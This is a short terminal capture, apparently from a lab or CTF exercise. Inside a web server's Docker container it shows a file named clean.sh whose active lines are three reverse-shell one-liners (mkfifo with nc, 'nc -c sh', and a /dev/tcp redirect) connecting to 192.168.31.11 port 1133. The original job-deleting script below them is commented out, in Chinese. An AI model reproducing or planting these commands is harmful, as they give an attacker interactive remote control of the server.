 root@ubuntu:~# docker exec -it ec87eb8a81c7 /bin/sh
/var/www/html # ls
clean.sh clean_jpg.log index.php uploads
/var/www/html # cat clean.sh
echo 'OK';
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.31.11 1133 >/tmp/f
nc -c sh 192.168.31.11 1133
sh -i >& /dev/tcp/192.168.31.11/1133
# 定义目标目录
#UPLOADS_DIR="/var/www/html/uploads/"
# 检查目录是否存在
#if [ -d "$UPLOADS_DIR" ]; then
#  echo "正在删除 $UPLOADS_DIR 下的所有 .jpg 文件..."
#  find "$UPLOADS_DIR" -type f -name "*.jpg" -exec rm -f {} \;
#  echo "删除完成。"
#else
#  echo "目录 $UPLOADS_DIR 不存在。"
#fi